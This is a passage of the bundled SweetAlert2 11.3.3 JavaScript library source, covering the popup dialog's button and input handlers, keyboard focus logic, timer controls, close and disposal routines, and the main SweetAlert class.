        radio.appendChild(radioLabelElement);
      });
      const radios = radio.querySelectorAll('input');

      if (radios.length) {
        radios[0].focus();
      }
    }
  };
  /**
   * Converts `inputOptions` into an array of `[value, label]`s
   * @param inputOptions
   */

  const formatInputOptions = inputOptions => {
    const result = [];

    if (typeof Map !== 'undefined' && inputOptions instanceof Map) {
      inputOptions.forEach((value, key) => {
        let valueFormatted = value;

        if (typeof valueFormatted === 'object') {
          // case of <optgroup>
          valueFormatted = formatInputOptions(valueFormatted);
        }

        result.push([key, valueFormatted]);
      });
    } else {
      Object.keys(inputOptions).forEach(key => {
        let valueFormatted = inputOptions[key];

        if (typeof valueFormatted === 'object') {
          // case of <optgroup>
          valueFormatted = formatInputOptions(valueFormatted);
        }

        result.push([key, valueFormatted]);
      });
    }

    return result;
  };

  const isSelected = (optionValue, inputValue) => {
    return inputValue && inputValue.toString() === optionValue.toString();
  };

  const handleConfirmButtonClick = instance => {
    const innerParams = privateProps.innerParams.get(instance);
    instance.disableButtons();

    if (innerParams.input) {
      handleConfirmOrDenyWithInput(instance, 'confirm');
    } else {
      confirm(instance, true);
    }
  };
  const handleDenyButtonClick = instance => {
    const innerParams = privateProps.innerParams.get(instance);
    instance.disableButtons();

    if (innerParams.returnInputValueOnDeny) {
      handleConfirmOrDenyWithInput(instance, 'deny');
    } else {
      deny(instance, false);
    }
  };
  const handleCancelButtonClick = (instance, dismissWith) => {
    instance.disableButtons();
    dismissWith(DismissReason.cancel);
  };

  const handleConfirmOrDenyWithInput = (instance, type
  /* 'confirm' | 'deny' */
  ) => {
    const innerParams = privateProps.innerParams.get(instance);
    const inputValue = getInputValue(instance, innerParams);

    if (innerParams.inputValidator) {
      handleInputValidator(instance, inputValue, type);
    } else if (!instance.getInput().checkValidity()) {
      instance.enableButtons();
      instance.showValidationMessage(innerParams.validationMessage);
    } else if (type === 'deny') {
      deny(instance, inputValue);
    } else {
      confirm(instance, inputValue);
    }
  };

  const handleInputValidator = (instance, inputValue, type
  /* 'confirm' | 'deny' */
  ) => {
    const innerParams = privateProps.innerParams.get(instance);
    instance.disableInput();
    const validationPromise = Promise.resolve().then(() => asPromise(innerParams.inputValidator(inputValue, innerParams.validationMessage)));
    validationPromise.then(validationMessage => {
      instance.enableButtons();
      instance.enableInput();

      if (validationMessage) {
        instance.showValidationMessage(validationMessage);
      } else if (type === 'deny') {
        deny(instance, inputValue);
      } else {
        confirm(instance, inputValue);
      }
    });
  };

  const deny = (instance, value) => {
    const innerParams = privateProps.innerParams.get(instance || undefined);

    if (innerParams.showLoaderOnDeny) {
      showLoading(getDenyButton());
    }

    if (innerParams.preDeny) {
      privateProps.awaitingPromise.set(instance || undefined, true); // Flagging the instance as awaiting a promise so it's own promise's reject/resolve methods doesnt get destroyed until the result from this preDeny's promise is received

      const preDenyPromise = Promise.resolve().then(() => asPromise(innerParams.preDeny(value, innerParams.validationMessage)));
      preDenyPromise.then(preDenyValue => {
        if (preDenyValue === false) {
          instance.hideLoading();
        } else {
          instance.closePopup({
            isDenied: true,
            value: typeof preDenyValue === 'undefined' ? value : preDenyValue
          });
        }
      }).catch(error$$1 => rejectWith(instance || undefined, error$$1));
    } else {
      instance.closePopup({
        isDenied: true,
        value
      });
    }
  };

  const succeedWith = (instance, value) => {
    instance.closePopup({
      isConfirmed: true,
      value
    });
  };

  const rejectWith = (instance, error$$1) => {
    instance.rejectPromise(error$$1);
  };

  const confirm = (instance, value) => {
    const innerParams = privateProps.innerParams.get(instance || undefined);

    if (innerParams.showLoaderOnConfirm) {
      showLoading();
    }

    if (innerParams.preConfirm) {
      instance.resetValidationMessage();
      privateProps.awaitingPromise.set(instance || undefined, true); // Flagging the instance as awaiting a promise so it's own promise's reject/resolve methods doesnt get destroyed until the result from this preConfirm's promise is received

      const preConfirmPromise = Promise.resolve().then(() => asPromise(innerParams.preConfirm(value, innerParams.validationMessage)));
      preConfirmPromise.then(preConfirmValue => {
        if (isVisible(getValidationMessage()) || preConfirmValue === false) {
          instance.hideLoading();
        } else {
          succeedWith(instance, typeof preConfirmValue === 'undefined' ? value : preConfirmValue);
        }
      }).catch(error$$1 => rejectWith(instance || undefined, error$$1));
    } else {
      succeedWith(instance, value);
    }
  };

  const handlePopupClick = (instance, domCache, dismissWith) => {
    const innerParams = privateProps.innerParams.get(instance);

    if (innerParams.toast) {
      handleToastClick(instance, domCache, dismissWith);
    } else {
      // Ignore click events that had mousedown on the popup but mouseup on the container
      // This can happen when the user drags a slider
      handleModalMousedown(domCache); // Ignore click events that had mousedown on the container but mouseup on the popup

      handleContainerMousedown(domCache);
      handleModalClick(instance, domCache, dismissWith);
    }
  };

  const handleToastClick = (instance, domCache, dismissWith) => {
    // Closing toast by internal click
    domCache.popup.onclick = () => {
      const innerParams = privateProps.innerParams.get(instance);

      if (innerParams && (isAnyButtonShown(innerParams) || innerParams.timer || innerParams.input)) {
        return;
      }

      dismissWith(DismissReason.close);
    };
  };
  /**
   * @param {*} innerParams
   * @returns {boolean}
   */


  const isAnyButtonShown = innerParams => {
    return innerParams.showConfirmButton || innerParams.showDenyButton || innerParams.showCancelButton || innerParams.showCloseButton;
  };

  let ignoreOutsideClick = false;

  const handleModalMousedown = domCache => {
    domCache.popup.onmousedown = () => {
      domCache.container.onmouseup = function (e) {
        domCache.container.onmouseup = undefined; // We only check if the mouseup target is the container because usually it doesn't
        // have any other direct children aside of the popup

        if (e.target === domCache.container) {
          ignoreOutsideClick = true;
        }
      };
    };
  };

  const handleContainerMousedown = domCache => {
    domCache.container.onmousedown = () => {
      domCache.popup.onmouseup = function (e) {
        domCache.popup.onmouseup = undefined; // We also need to check if the mouseup target is a child of the popup

        if (e.target === domCache.popup || domCache.popup.contains(e.target)) {
          ignoreOutsideClick = true;
        }
      };
    };
  };

  const handleModalClick = (instance, domCache, dismissWith) => {
    domCache.container.onclick = e => {
      const innerParams = privateProps.innerParams.get(instance);

      if (ignoreOutsideClick) {
        ignoreOutsideClick = false;
        return;
      }

      if (e.target === domCache.container && callIfFunction(innerParams.allowOutsideClick)) {
        dismissWith(DismissReason.backdrop);
      }
    };
  };

  /*
   * Global function to determine if SweetAlert2 popup is shown
   */

  const isVisible$1 = () => {
    return isVisible(getPopup());
  };
  /*
   * Global function to click 'Confirm' button
   */

  const clickConfirm = () => getConfirmButton() && getConfirmButton().click();
  /*
   * Global function to click 'Deny' button
   */

  const clickDeny = () => getDenyButton() && getDenyButton().click();
  /*
   * Global function to click 'Cancel' button
   */

  const clickCancel = () => getCancelButton() && getCancelButton().click();

  const addKeydownHandler = (instance, globalState, innerParams, dismissWith) => {
    if (globalState.keydownTarget && globalState.keydownHandlerAdded) {
      globalState.keydownTarget.removeEventListener('keydown', globalState.keydownHandler, {
        capture: globalState.keydownListenerCapture
      });
      globalState.keydownHandlerAdded = false;
    }

    if (!innerParams.toast) {
      globalState.keydownHandler = e => keydownHandler(instance, e, dismissWith);

      globalState.keydownTarget = innerParams.keydownListenerCapture ? window : getPopup();
      globalState.keydownListenerCapture = innerParams.keydownListenerCapture;
      globalState.keydownTarget.addEventListener('keydown', globalState.keydownHandler, {
        capture: globalState.keydownListenerCapture
      });
      globalState.keydownHandlerAdded = true;
    }
  }; // Focus handling

  const setFocus = (innerParams, index, increment) => {
    const focusableElements = getFocusableElements(); // search for visible elements and select the next possible match

    if (focusableElements.length) {
      index = index + increment; // rollover to first item

      if (index === focusableElements.length) {
        index = 0; // go to last item
      } else if (index === -1) {
        index = focusableElements.length - 1;
      }

      return focusableElements[index].focus();
    } // no visible focusable elements, focus the popup


    getPopup().focus();
  };
  const arrowKeysNextButton = ['ArrowRight', 'ArrowDown'];
  const arrowKeysPreviousButton = ['ArrowLeft', 'ArrowUp'];

  const keydownHandler = (instance, e, dismissWith) => {
    const innerParams = privateProps.innerParams.get(instance);

    if (!innerParams) {
      return; // This instance has already been destroyed
    }

    if (innerParams.stopKeydownPropagation) {
      e.stopPropagation();
    } // ENTER


    if (e.key === 'Enter') {
      handleEnter(instance, e, innerParams); // TAB
    } else if (e.key === 'Tab') {
      handleTab(e, innerParams); // ARROWS - switch focus between buttons
    } else if ([...arrowKeysNextButton, ...arrowKeysPreviousButton].includes(e.key)) {
      handleArrows(e.key); // ESC
    } else if (e.key === 'Escape') {
      handleEsc(e, innerParams, dismissWith);
    }
  };

  const handleEnter = (instance, e, innerParams) => {
    // #720 #721
    if (e.isComposing) {
      return;
    }

    if (e.target && instance.getInput() && e.target.outerHTML === instance.getInput().outerHTML) {
      if (['textarea', 'file'].includes(innerParams.input)) {
        return; // do not submit
      }

      clickConfirm();
      e.preventDefault();
    }
  };

  const handleTab = (e, innerParams) => {
    const targetElement = e.target;
    const focusableElements = getFocusableElements();
    let btnIndex = -1;

    for (let i = 0; i < focusableElements.length; i++) {
      if (targetElement === focusableElements[i]) {
        btnIndex = i;
        break;
      }
    }

    if (!e.shiftKey) {
      // Cycle to the next button
      setFocus(innerParams, btnIndex, 1);
    } else {
      // Cycle to the prev button
      setFocus(innerParams, btnIndex, -1);
    }

    e.stopPropagation();
    e.preventDefault();
  };

  const handleArrows = key => {
    const confirmButton = getConfirmButton();
    const denyButton = getDenyButton();
    const cancelButton = getCancelButton();

    if (![confirmButton, denyButton, cancelButton].includes(document.activeElement)) {
      return;
    }

    const sibling = arrowKeysNextButton.includes(key) ? 'nextElementSibling' : 'previousElementSibling';
    const buttonToFocus = document.activeElement[sibling];

    if (buttonToFocus instanceof HTMLElement) {
      buttonToFocus.focus();
    }
  };

  const handleEsc = (e, innerParams, dismissWith) => {
    if (callIfFunction(innerParams.allowEscapeKey)) {
      e.preventDefault();
      dismissWith(DismissReason.esc);
    }
  };

  const isJqueryElement = elem => typeof elem === 'object' && elem.jquery;

  const isElement = elem => elem instanceof Element || isJqueryElement(elem);

  const argsToParams = args => {
    const params = {};

    if (typeof args[0] === 'object' && !isElement(args[0])) {
      Object.assign(params, args[0]);
    } else {
      ['title', 'html', 'icon'].forEach((name, index) => {
        const arg = args[index];

        if (typeof arg === 'string' || isElement(arg)) {
          params[name] = arg;
        } else if (arg !== undefined) {
          error("Unexpected type of ".concat(name, "! Expected \"string\" or \"Element\", got ").concat(typeof arg));
        }
      });
    }

    return params;
  };

  function fire() {
    const Swal = this;

    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }

    return new Swal(...args);
  }

  /**
   * Returns an extended version of `Swal` containing `params` as defaults.
   * Useful for reusing Swal configuration.
   *
   * For example:
   *
   * Before:
   * const textPromptOptions = { input: 'text', showCancelButton: true }
   * const {value: firstName} = await Swal.fire({ ...textPromptOptions, title: 'What is your first name?' })
   * const {value: lastName} = await Swal.fire({ ...textPromptOptions, title: 'What is your last name?' })
   *
   * After:
   * const TextPrompt = Swal.mixin({ input: 'text', showCancelButton: true })
   * const {value: firstName} = await TextPrompt('What is your first name?')
   * const {value: lastName} = await TextPrompt('What is your last name?')
   *
   * @param mixinParams
   */
  function mixin(mixinParams) {
    class MixinSwal extends this {
      _main(params, priorityMixinParams) {
        return super._main(params, Object.assign({}, mixinParams, priorityMixinParams));
      }

    }

    return MixinSwal;
  }

  /**
   * If `timer` parameter is set, returns number of milliseconds of timer remained.
   * Otherwise, returns undefined.
   */

  const getTimerLeft = () => {
    return globalState.timeout && globalState.timeout.getTimerLeft();
  };
  /**
   * Stop timer. Returns number of milliseconds of timer remained.
   * If `timer` parameter isn't set, returns undefined.
   */

  const stopTimer = () => {
    if (globalState.timeout) {
      stopTimerProgressBar();
      return globalState.timeout.stop();
    }
  };
  /**
   * Resume timer. Returns number of milliseconds of timer remained.
   * If `timer` parameter isn't set, returns undefined.
   */

  const resumeTimer = () => {
    if (globalState.timeout) {
      const remaining = globalState.timeout.start();
      animateTimerProgressBar(remaining);
      return remaining;
    }
  };
  /**
   * Resume timer. Returns number of milliseconds of timer remained.
   * If `timer` parameter isn't set, returns undefined.
   */

  const toggleTimer = () => {
    const timer = globalState.timeout;
    return timer && (timer.running ? stopTimer() : resumeTimer());
  };
  /**
   * Increase timer. Returns number of milliseconds of an updated timer.
   * If `timer` parameter isn't set, returns undefined.
   */

  const increaseTimer = n => {
    if (globalState.timeout) {
      const remaining = globalState.timeout.increase(n);
      animateTimerProgressBar(remaining, true);
      return remaining;
    }
  };
  /**
   * Check if timer is running. Returns true if timer is running
   * or false if timer is paused or stopped.
   * If `timer` parameter isn't set, returns undefined
   */

  const isTimerRunning = () => {
    return globalState.timeout && globalState.timeout.isRunning();
  };

  let bodyClickListenerAdded = false;
  const clickHandlers = {};
  function bindClickHandler() {
    let attr = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'data-swal-template';
    clickHandlers[attr] = this;

    if (!bodyClickListenerAdded) {
      document.body.addEventListener('click', bodyClickListener);
      bodyClickListenerAdded = true;
    }
  }

  const bodyClickListener = event => {
    for (let el = event.target; el && el !== document; el = el.parentNode) {
      for (const attr in clickHandlers) {
        const template = el.getAttribute(attr);

        if (template) {
          clickHandlers[attr].fire({
            template
          });
          return;
        }
      }
    }
  };



  var staticMethods = /*#__PURE__*/Object.freeze({
    isValidParameter: isValidParameter,
    isUpdatableParameter: isUpdatableParameter,
    isDeprecatedParameter: isDeprecatedParameter,
    argsToParams: argsToParams,
    isVisible: isVisible$1,
    clickConfirm: clickConfirm,
    clickDeny: clickDeny,
    clickCancel: clickCancel,
    getContainer: getContainer,
    getPopup: getPopup,
    getTitle: getTitle,
    getHtmlContainer: getHtmlContainer,
    getImage: getImage,
    getIcon: getIcon,
    getInputLabel: getInputLabel,
    getCloseButton: getCloseButton,
    getActions: getActions,
    getConfirmButton: getConfirmButton,
    getDenyButton: getDenyButton,
    getCancelButton: getCancelButton,
    getLoader: getLoader,
    getFooter: getFooter,
    getTimerProgressBar: getTimerProgressBar,
    getFocusableElements: getFocusableElements,
    getValidationMessage: getValidationMessage,
    isLoading: isLoading,
    fire: fire,
    mixin: mixin,
    showLoading: showLoading,
    enableLoading: showLoading,
    getTimerLeft: getTimerLeft,
    stopTimer: stopTimer,
    resumeTimer: resumeTimer,
    toggleTimer: toggleTimer,
    increaseTimer: increaseTimer,
    isTimerRunning: isTimerRunning,
    bindClickHandler: bindClickHandler
  });

  /**
   * Hides loader and shows back the button which was hidden by .showLoading()
   */

  function hideLoading() {
    // do nothing if popup is closed
    const innerParams = privateProps.innerParams.get(this);

    if (!innerParams) {
      return;
    }

    const domCache = privateProps.domCache.get(this);
    hide(domCache.loader);

    if (isToast()) {
      if (innerParams.icon) {
        show(getIcon());
      }
    } else {
      showRelatedButton(domCache);
    }

    removeClass([domCache.popup, domCache.actions], swalClasses.loading);
    domCache.popup.removeAttribute('aria-busy');
    domCache.popup.removeAttribute('data-loading');
    domCache.confirmButton.disabled = false;
    domCache.denyButton.disabled = false;
    domCache.cancelButton.disabled = false;
  }

  const showRelatedButton = domCache => {
    const buttonToReplace = domCache.popup.getElementsByClassName(domCache.loader.getAttribute('data-button-to-replace'));

    if (buttonToReplace.length) {
      show(buttonToReplace[0], 'inline-block');
    } else if (allButtonsAreHidden()) {
      hide(domCache.actions);
    }
  };

  /**
   * Gets the input DOM node, this method works with input parameter.
   * @returns {HTMLElement | null}
   */

  function getInput$1(instance) {
    const innerParams = privateProps.innerParams.get(instance || this);
    const domCache = privateProps.domCache.get(instance || this);

    if (!domCache) {
      return null;
    }

    return getInput(domCache.popup, innerParams.input);
  }

  /**
   * This module contains `WeakMap`s for each effectively-"private  property" that a `Swal` has.
   * For example, to set the private property "foo" of `this` to "bar", you can `privateProps.foo.set(this, 'bar')`
   * This is the approach that Babel will probably take to implement private methods/fields
   *   https://github.com/tc39/proposal-private-methods
   *   https://github.com/babel/babel/pull/7555
   * Once we have the changes from that PR in Babel, and our core class fits reasonable in *one module*
   *   then we can use that language feature.
   */
  var privateMethods = {
    swalPromiseResolve: new WeakMap(),
    swalPromiseReject: new WeakMap()
  };

  /*
   * Instance method to close sweetAlert
   */

  function removePopupAndResetState(instance, container, returnFocus, didClose) {
    if (isToast()) {
      triggerDidCloseAndDispose(instance, didClose);
    } else {
      restoreActiveElement(returnFocus).then(() => triggerDidCloseAndDispose(instance, didClose));
      globalState.keydownTarget.removeEventListener('keydown', globalState.keydownHandler, {
        capture: globalState.keydownListenerCapture
      });
      globalState.keydownHandlerAdded = false;
    }

    const isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent); // workaround for #2088
    // for some reason removing the container in Safari will scroll the document to bottom

    if (isSafari) {
      container.setAttribute('style', 'display:none !important');
      container.removeAttribute('class');
      container.innerHTML = '';
    } else {
      container.remove();
    }

    if (isModal()) {
      undoScrollbar();
      undoIOSfix();
      unsetAriaHidden();
    }

    removeBodyClasses();
  }

  function removeBodyClasses() {
    removeClass([document.documentElement, document.body], [swalClasses.shown, swalClasses['height-auto'], swalClasses['no-backdrop'], swalClasses['toast-shown']]);
  }

  function close(resolveValue) {
    resolveValue = prepareResolveValue(resolveValue);
    const swalPromiseResolve = privateMethods.swalPromiseResolve.get(this);
    const didClose = triggerClosePopup(this);

    if (this.isAwaitingPromise()) {
      // A swal awaiting for a promise (after a click on Confirm or Deny) cannot be dismissed anymore #2335
      if (!resolveValue.isDismissed) {
        handleAwaitingPromise(this);
        swalPromiseResolve(resolveValue);
      }
    } else if (didClose) {
      // Resolve Swal promise
      swalPromiseResolve(resolveValue);
    }
  }
  function isAwaitingPromise() {
    return !!privateProps.awaitingPromise.get(this);
  }

  const triggerClosePopup = instance => {
    const popup = getPopup();

    if (!popup) {
      return false;
    }

    const innerParams = privateProps.innerParams.get(instance);

    if (!innerParams || hasClass(popup, innerParams.hideClass.popup)) {
      return false;
    }

    removeClass(popup, innerParams.showClass.popup);
    addClass(popup, innerParams.hideClass.popup);
    const backdrop = getContainer();
    removeClass(backdrop, innerParams.showClass.backdrop);
    addClass(backdrop, innerParams.hideClass.backdrop);
    handlePopupAnimation(instance, popup, innerParams);
    return true;
  };

  function rejectPromise(error) {
    const rejectPromise = privateMethods.swalPromiseReject.get(this);
    handleAwaitingPromise(this);

    if (rejectPromise) {
      // Reject Swal promise
      rejectPromise(error);
    }
  }

  const handleAwaitingPromise = instance => {
    if (instance.isAwaitingPromise()) {
      privateProps.awaitingPromise.delete(instance); // The instance might have been previously partly destroyed, we must resume the destroy process in this case #2335

      if (!privateProps.innerParams.get(instance)) {
        instance._destroy();
      }
    }
  };

  const prepareResolveValue = resolveValue => {
    // When user calls Swal.close()
    if (typeof resolveValue === 'undefined') {
      return {
        isConfirmed: false,
        isDenied: false,
        isDismissed: true
      };
    }

    return Object.assign({
      isConfirmed: false,
      isDenied: false,
      isDismissed: false
    }, resolveValue);
  };

  const handlePopupAnimation = (instance, popup, innerParams) => {
    const container = getContainer(); // If animation is supported, animate

    const animationIsSupported = animationEndEvent && hasCssAnimation(popup);

    if (typeof innerParams.willClose === 'function') {
      innerParams.willClose(popup);
    }

    if (animationIsSupported) {
      animatePopup(instance, popup, container, innerParams.returnFocus, innerParams.didClose);
    } else {
      // Otherwise, remove immediately
      removePopupAndResetState(instance, container, innerParams.returnFocus, innerParams.didClose);
    }
  };

  const animatePopup = (instance, popup, container, returnFocus, didClose) => {
    globalState.swalCloseEventFinishedCallback = removePopupAndResetState.bind(null, instance, container, returnFocus, didClose);
    popup.addEventListener(animationEndEvent, function (e) {
      if (e.target === popup) {
        globalState.swalCloseEventFinishedCallback();
        delete globalState.swalCloseEventFinishedCallback;
      }
    });
  };

  const triggerDidCloseAndDispose = (instance, didClose) => {
    setTimeout(() => {
      if (typeof didClose === 'function') {
        didClose.bind(instance.params)();
      }

      instance._destroy();
    });
  };

  function setButtonsDisabled(instance, buttons, disabled) {
    const domCache = privateProps.domCache.get(instance);
    buttons.forEach(button => {
      domCache[button].disabled = disabled;
    });
  }

  function setInputDisabled(input, disabled) {
    if (!input) {
      return false;
    }

    if (input.type === 'radio') {
      const radiosContainer = input.parentNode.parentNode;
      const radios = radiosContainer.querySelectorAll('input');

      for (let i = 0; i < radios.length; i++) {
        radios[i].disabled = disabled;
      }
    } else {
      input.disabled = disabled;
    }
  }

  function enableButtons() {
    setButtonsDisabled(this, ['confirmButton', 'denyButton', 'cancelButton'], false);
  }
  function disableButtons() {
    setButtonsDisabled(this, ['confirmButton', 'denyButton', 'cancelButton'], true);
  }
  function enableInput() {
    return setInputDisabled(this.getInput(), false);
  }
  function disableInput() {
    return setInputDisabled(this.getInput(), true);
  }

  function showValidationMessage(error) {
    const domCache = privateProps.domCache.get(this);
    const params = privateProps.innerParams.get(this);
    setInnerHtml(domCache.validationMessage, error);
    domCache.validationMessage.className = swalClasses['validation-message'];

    if (params.customClass && params.customClass.validationMessage) {
      addClass(domCache.validationMessage, params.customClass.validationMessage);
    }

    show(domCache.validationMessage);
    const input = this.getInput();

    if (input) {
      input.setAttribute('aria-invalid', true);
      input.setAttribute('aria-describedby', swalClasses['validation-message']);
      focusInput(input);
      addClass(input, swalClasses.inputerror);
    }
  } // Hide block with validation message

  function resetValidationMessage$1() {
    const domCache = privateProps.domCache.get(this);

    if (domCache.validationMessage) {
      hide(domCache.validationMessage);
    }

    const input = this.getInput();

    if (input) {
      input.removeAttribute('aria-invalid');
      input.removeAttribute('aria-describedby');
      removeClass(input, swalClasses.inputerror);
    }
  }

  function getProgressSteps$1() {
    const domCache = privateProps.domCache.get(this);
    return domCache.progressSteps;
  }

  /**
   * Updates popup parameters.
   */

  function update(params) {
    const popup = getPopup();
    const innerParams = privateProps.innerParams.get(this);

    if (!popup || hasClass(popup, innerParams.hideClass.popup)) {
      return warn("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");
    }

    const validUpdatableParams = {}; // assign valid params from `params` to `defaults`

    Object.keys(params).forEach(param => {
      if (isUpdatableParameter(param)) {
        validUpdatableParams[param] = params[param];
      } else {
        warn("Invalid parameter to update: \"".concat(param, "\". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md"));
      }
    });
    const updatedParams = Object.assign({}, innerParams, validUpdatableParams);
    render(this, updatedParams);
    privateProps.innerParams.set(this, updatedParams);
    Object.defineProperties(this, {
      params: {
        value: Object.assign({}, this.params, params),
        writable: false,
        enumerable: true
      }
    });
  }

  function _destroy() {
    const domCache = privateProps.domCache.get(this);
    const innerParams = privateProps.innerParams.get(this);

    if (!innerParams) {
      disposeWeakMaps(this); // The WeakMaps might have been partly destroyed, we must recall it to dispose any remaining weakmaps #2335

      return; // This instance has already been destroyed
    } // Check if there is another Swal closing


    if (domCache.popup && globalState.swalCloseEventFinishedCallback) {
      globalState.swalCloseEventFinishedCallback();
      delete globalState.swalCloseEventFinishedCallback;
    } // Check if there is a swal disposal defer timer


    if (globalState.deferDisposalTimer) {
      clearTimeout(globalState.deferDisposalTimer);
      delete globalState.deferDisposalTimer;
    }

    if (typeof innerParams.didDestroy === 'function') {
      innerParams.didDestroy();
    }

    disposeSwal(this);
  }

  const disposeSwal = instance => {
    disposeWeakMaps(instance); // Unset this.params so GC will dispose it (#1569)

    delete instance.params; // Unset globalState props so GC will dispose globalState (#1569)

    delete globalState.keydownHandler;
    delete globalState.keydownTarget; // Unset currentInstance

    delete globalState.currentInstance;
  };

  const disposeWeakMaps = instance => {
    // If the current instance is awaiting a promise result, we keep the privateMethods to call them once the promise result is retrieved #2335
    if (instance.isAwaitingPromise()) {
      unsetWeakMaps(privateProps, instance);
      privateProps.awaitingPromise.set(instance, true);
    } else {
      unsetWeakMaps(privateMethods, instance);
      unsetWeakMaps(privateProps, instance);
    }
  };

  const unsetWeakMaps = (obj, instance) => {
    for (const i in obj) {
      obj[i].delete(instance);
    }
  };



  var instanceMethods = /*#__PURE__*/Object.freeze({
    hideLoading: hideLoading,
    disableLoading: hideLoading,
    getInput: getInput$1,
    close: close,
    isAwaitingPromise: isAwaitingPromise,
    rejectPromise: rejectPromise,
    closePopup: close,
    closeModal: close,
    closeToast: close,
    enableButtons: enableButtons,
    disableButtons: disableButtons,
    enableInput: enableInput,
    disableInput: disableInput,
    showValidationMessage: showValidationMessage,
    resetValidationMessage: resetValidationMessage$1,
    getProgressSteps: getProgressSteps$1,
    update: update,
    _destroy: _destroy
  });

  let currentInstance;

  class SweetAlert {
    constructor() {
      // Prevent run in Node env
      if (typeof window === 'undefined') {
        return;
      }

      currentInstance = this; // @ts-ignore

      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      const outerParams = Object.freeze(this.constructor.argsToParams(args));
      Object.defineProperties(this, {
        params: {
          value: outerParams,
          writable: false,
          enumerable: true,
          configurable: true
        }
      }); // @ts-ignore

      const promise = this._main(this.params);

      privateProps.promise.set(this, promise);
    }

    _main(userParams) {
      let mixinParams = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
      showWarningsForParams(Object.assign({}, mixinParams, userParams));

      if (globalState.currentInstance) {
        globalState.currentInstance._destroy();

        if (isModal()) {
          unsetAriaHidden();
        }
      }

      globalState.currentInstance = this;
      const innerParams = prepareParams(userParams, mixinParams);
      setParameters(innerParams);
      Object.freeze(innerParams); // clear the previous timer

      if (globalState.timeout) {
        globalState.timeout.stop();
        delete globalState.timeout;
      } // clear the restore focus timeout


      clearTimeout(globalState.restoreFocusTimeout);
      const domCache = populateDomCache(this);
      render(this, innerParams);
      privateProps.innerParams.set(this, innerParams);
      return swalPromise(this, domCache, innerParams);
    } // `catch` cannot be the name of a module export, so we define our thenable methods here instead


    then(onFulfilled) {
      const promise = privateProps.promise.get(this);
      return promise.then(onFulfilled);
    }

    finally(onFinally) {
      const promise = privateProps.promise.get(this);
      return promise.finally(onFinally);
    }

  }

  const swalPromise = (instance, domCache, innerParams) => {
    return new Promise((resolve, reject) => {
      // functions to handle all closings/dismissals
      const dismissWith = dismiss => {
        instance.closePopup({
          isDismissed: true,
          dismiss
        });
      };

      privateMethods.swalPromiseResolve.set(instance, resolve);
      privateMethods.swalPromiseReject.set(instance, reject);

      domCache.confirmButton.onclick = () => handleConfirmButtonClick(instance);

      domCache.denyButton.onclick = () => handleDenyButtonClick(instance);

      domCache.cancelButton.onclick = () => handleCancelButtonClick(instance, dismissWith);

      domCache.closeButton.onclick = () => dismissWith(DismissReason.close);

      handlePopupClick(instance, domCache, dismissWith);
      addKeydownHandler(instance, globalState, innerParams, dismissWith);
      handleInputOptionsAndValue(instance, innerParams);
      openPopup(innerParams);
      setupTimer(globalState, innerParams, dismissWith);
      initFocus(domCache, innerParams); // Scroll container to top on open (#1247, #1946)

      setTimeout(() => {
        domCache.container.scrollTop = 0;
      });
    });
  };

  const prepareParams = (userParams, mixinParams) => {
    const templateParams = getTemplateParams(userParams);
    const params = Object.assign({}, defaultParams, mixinParams, templateParams, userParams); // precedence is described in #2131

    params.showClass = Object.assign({}, defaultParams.showClass, params.showClass);
    params.hideClass = Object.assign({}, defaultParams.hideClass, params.hideClass);
    return params;
  };

  const populateDomCache = instance => {
    const domCache = {
      popup: getPopup(),
      container: getContainer(),
      actions: getActions(),
      confirmButton: getConfirmButton(),
      denyButton: getDenyButton(),
      cancelButton: getCancelButton(),
      loader: getLoader(),
      closeButton: getCloseButton(),
      validationMessage: getValidationMessage(),
      progressSteps: getProgressSteps()
    };
    privateProps.domCache.set(instance, domCache);
    return domCache;
  };

  const setupTimer = (globalState$$1, innerParams, dismissWith) => {
    const timerProgressBar = getTimerProgressBar();
    hide(timerProgressBar);

    if (innerParams.timer) {
      globalState$$1.timeout = new Timer(() => {
        dismissWith('timer');
        delete globalState$$1.timeout;
      }, innerParams.timer);

      if (innerParams.timerProgressBar) {
        show(timerProgressBar);
        setTimeout(() => {
          if (globalState$$1.timeout && globalState$$1.timeout.running) {
            // timer can be already stopped or unset at this point
            animateTimerProgressBar(innerParams.timer);
          }
        });
      }
    }
  };

  const initFocus = (domCache, innerParams) => {
    if (innerParams.toast) {
      return;
    }

    if (!callIfFunction(innerParams.allowEnterKey)) {
      return blurActiveElement();
    }

    if (!focusButton(domCache, innerParams)) {
      setFocus(innerParams, -1, 1);
    }
  };

  const focusButton = (domCache, innerParams) => {
    if (innerParams.focusDeny && isVisible(domCache.denyButton)) {
      domCache.denyButton.focus();
      return true;
    }

    if (innerParams.focusCancel && isVisible(domCache.cancelButton)) {
      domCache.cancelButton.focus();
      return true;
    }

    if (innerParams.focusConfirm && isVisible(domCache.confirmButton)) {
      domCache.confirmButton.focus();
      return true;
    }

    return false;
  };

  const blurActiveElement = () => {
    if (document.activeElement instanceof HTMLElement && typeof document.activeElement.blur === 'function') {
      document.activeElement.blur();
    }
  }; // Assign instance methods from src/instanceMethods/*.js to prototype


  Object.assign(SweetAlert.prototype, instanceMethods); // Assign static methods from src/staticMethods/*.js to constructor

  Object.assign(SweetAlert, staticMethods); // Proxy to instance methods to constructor, for now, for backwards compatibility

  Object.keys(instanceMethods).forEach(key => {
    SweetAlert[key] = function () {
      if (currentInstance) {
        return currentInstance[key](...arguments);
      }
    };
  });
  SweetAlert.DismissReason = DismissReason;
  SweetAlert.version = '11.3.3';

  const Swal = SweetAlert; // @ts-ignore

  Swal.default = Swal;

  return Swal;

}));
if (typeof this !== 'undefined' && this.Sweetalert2){  this.swal = this.sweetAlert = this.Swal = this.SweetAlert = this.Sweetalert2}
